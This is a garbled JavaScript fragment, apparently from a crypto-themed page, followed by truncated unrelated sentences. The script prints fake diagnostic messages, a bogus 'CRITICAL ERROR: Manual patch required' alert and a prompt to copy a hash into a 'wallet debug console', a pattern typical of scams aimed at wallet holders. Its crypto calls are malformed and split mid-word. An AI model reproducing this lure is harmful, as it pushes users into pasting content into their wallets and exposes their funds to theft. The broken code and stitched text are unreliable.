
console.info("Target: Transactions just got smarter (
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-512"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(9)}, k, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc1d3a6ce inside Transactions just got smarter");

  console.error("CRITICAL ERROR: Manual patch required for Transactions just got smarter");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
COPY_
Systemic delays are often caused by the time it takes for node
contract address on a trusted block explorer before confirming a
site to fix persistent UI bugs.